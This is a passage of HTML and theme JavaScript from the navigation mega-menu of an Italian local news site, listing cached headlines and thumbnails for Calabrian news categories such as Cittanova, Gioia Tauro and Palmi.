href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/sequestro-da-oltre-12-milioni-di-euro-a-societa-del-settore-giochi-telematici/"  rel="bookmark" class="td-image-wrap " title="Sequestro da oltre 12 milioni di euro a società del settore giochi telematici" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sequestro da oltre 12 milioni di euro a società del settore giochi telematici" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/IMG_6947-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/sequestro-da-oltre-12-milioni-di-euro-a-societa-del-settore-giochi-telematici/"  rel="bookmark" title="Sequestro da oltre 12 milioni di euro a società del settore giochi telematici">Sequestro da oltre 12 milioni di euro a società del settore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
